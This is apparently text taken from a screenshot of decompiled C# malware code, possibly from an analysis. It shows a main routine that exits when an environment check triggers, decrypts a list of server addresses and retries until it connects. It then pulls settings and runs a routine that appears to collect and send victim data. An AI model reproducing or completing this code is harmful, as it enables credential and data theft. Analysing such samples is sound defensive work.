 Program
16 public static void WriteLine()
17 {
18 try
19 {
20 bool flag = EnvironmentChecker.Check();
21 if (flag)
22 {
23 Environment.Exit(0);
24 }
25 bool flag2 = !string.IsNullOrWhiteSpace(Arguments.Message);
26 if (flag2)
27 {
28 Task.Factory.StartNew<MessageBoxResult>(() => MessageBox.Show(StringDecrypt.Read(Arguments.Message, Arguments.Key), "",
MessageBoxButton.OK, MessageBoxImage.Hand));
29 }
30 ConnectionProvider connectionProvider = new ConnectionProvider();
31 bool flag3 = false;
32 while (!flag3)
33 {
34 foreach (string address in StringDecrypt.Read(Arguments.IP, Arguments.Key).Split(new char[]
35 {
36 '|'
37 }))
38 {
39 bool flag4 = connectionProvider.Id1(address);
40 if (flag4)
41 {
42 flag3 = true;
43 break;
44 }
45 }
46 Thread.Sleep(5000);
47 }
48 Entity2 settings = new Entity2();
49 while (!connectionProvider.Id5(out settings))
50 {
51 bool flag5 = !connectionProvider.Id3();
52 if (flag5)
53 {
54 throw new Exception();
55 }
56 Thread.Sleep(1000);
57 }
58 Entity7 entity = new Entity7
59 {
60 Id2 = StringDecrypt.Read(Arguments.ID, Arguments.Key)
61 };
62 EntityResolver entityResolver = ItemBase.Extract<EntityResolver>();
63 while (!entityResolver.Invoker(connectionProvider, settings, ref entity))
64 {
65 Thread.Sleep(5000);
66 }
67 }
68 catch (Exception ex)
69 {
70 Program.WriteLine();
71 }
72 }
73 }
100 %